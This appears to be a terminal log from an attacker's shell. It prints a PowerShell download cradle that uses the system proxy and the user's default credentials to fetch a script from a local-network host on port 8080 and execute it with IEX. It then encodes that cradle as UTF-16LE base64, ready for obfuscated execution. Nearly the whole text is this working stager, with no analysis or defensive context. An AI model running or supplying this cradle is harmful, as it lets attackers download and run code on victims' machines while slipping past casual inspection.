 root@y:~# cat 1.txt
$B=new-object net.webclient;
$B.proxy=[Net.WebRequest]::GetSystemWebProxy();
$B.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;
IEX $B.downloadstring('http://192.168.0.107:8080/PKQNEb');
root@y:~# cat 1.txt |iconv --to-code UTF-16LE |base64
JABCAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwAK
ACQAQgAuAHAAcgBvAHgAeQA9AFsATgBlAHQALgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0AOgA6AEcA
ZQB0AFMAeQBzAHQAZQBtAFcAZQBiAFAAcgBvAHgAeQAoACkAOwAKACQAQgAuAFAAcgBvAHgAeQAu
AEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA9AFsATgBlAHQALgBDAHIAZQBkAGUAbgB0AGkAYQBsAEMA
YQBjAGgAZQBdADoAOgBEAGUAZgBhAHUAbAB0AEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA7AAoASQBF
AFgAIAAkAEIALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8A
MQA5ADIALgAxADYAOAAuADAALgAxADAANwA6ADgAMAA4ADAALwBQAEsAUQBOAEUAYgAnACkAOwAK
AA==
root@y:~#
安全先师